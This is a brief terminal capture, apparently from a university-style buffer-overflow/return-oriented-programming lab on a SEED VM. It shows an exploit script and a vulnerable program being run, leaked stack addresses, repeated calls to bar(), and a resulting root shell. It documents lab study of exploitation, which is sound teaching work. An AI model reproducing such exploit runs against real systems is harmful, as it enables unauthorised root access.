 [[12/05/21]seed@VM:~/.../5$ ./exploit_bar.py
[[12/05/21]seed@VM:~/.../5$ ./stack_rop
The '/bin/sh' string's address: 0xffffd6b9
Address of input[] inside main(): 0xffffcb58
Address of buffer[]: 0xffffcac8
Frame pointer value: 0xffffcb38
The function bar() is invoked 1 times!
The function bar() is invoked 2 times!
The function bar() is invoked 3 times!
The function bar() is invoked 4 times!
The function bar() is invoked 5 times!
The function bar() is invoked 6 times!
The function bar() is invoked 7 times!
The function bar() is invoked 8 times!
The function bar() is invoked 9 times!
The function bar() is invoked 10 times!
[# whoami
root
#